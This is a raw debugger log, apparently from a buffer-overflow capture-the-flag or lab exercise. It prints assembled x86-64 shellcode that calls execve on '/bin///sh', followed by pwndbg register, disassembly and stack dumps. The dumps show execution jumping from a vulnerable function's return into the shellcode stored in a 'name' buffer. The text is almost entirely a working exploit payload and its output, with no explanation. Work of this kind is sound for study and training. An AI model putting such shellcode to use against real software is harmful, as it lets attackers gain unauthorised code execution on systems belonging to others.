 [DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push '/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push 'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
R11 0x246
R12 0x400560 (_start) ◂— 0x89485ed18949ed31
R13 0x7ffe60ef2b40 ◂— 0x1
R14 0x0
R15 0x0
RBP 0xdeadbeef
*RSP 0x7ffe60ef2a50 —▸ 0x7ffe60ef2b00 ◂— 0x0
*RIP 0x601040 (name) ◂— 0x6e69622fb848686a
[ DISASM ]
0x40069c <vuln+70> mov eax, 0
0x4006a1 <vuln+75> call 0x400550 <0x400550>
0x4006a6 <vuln+80> nop
0x4006a7 <vuln+81> leave
0x4006a8 <vuln+82> ret
↓
► 0x601040 <name> push 0x68
0x601042 <name+2> movabs rax, 0x732f2f2f6e69622f
0x60104c <name+12> push rax
0x60104d <name+13> mov rdi, rsp
0x601050 <name+16> push 0x1016972
0x601055 <name+21> xor dword ptr [rsp], 0x1010101
[ STACK ]
00:0000│ rsp 0x7ffe60ef2a50 —▸ 0x7ffe60ef2b00 ◂— 0x0
01:0008│ 0x7ffe60ef2a58 ◂— 0x100000000
02:0010│ 0x7ffe60ef2a60 —▸ 0x400710 (__libc_csu_init) ◂— 0x41ff8941564157
41
03:0018│ 0x7ffe60ef2a68 —▸ 0x7fafa7c11840 (__libc_start_main+240) ◂— mov
edi, eax